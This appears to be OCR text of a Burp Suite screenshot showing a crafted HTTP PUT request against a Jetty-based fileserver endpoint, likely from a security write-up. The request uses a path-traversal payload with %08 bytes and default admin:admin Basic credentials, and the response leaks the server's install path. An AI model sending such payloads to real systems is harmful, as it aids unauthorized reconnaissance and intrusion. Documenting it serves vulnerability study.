 Go Cancel < >
Target: http:/
Request
Raw Params Headers Hex
PUT /fileserver/a../../%08/..%08/.%08/%08 HTTP/1.1
Host:
Cache-Control: max-age=0
Authorization: Basic YWRtaW46YWRtaW4=
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.129 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=1if9g860w1dw114vr3vnbyi83z
Connection: close
Content-Length: 7
Response
Raw Headers Hex
HTTP/1.1 500 E:\Program Files (x86)\
Connection: close
Server: Jetty(7.6.9.v20130131)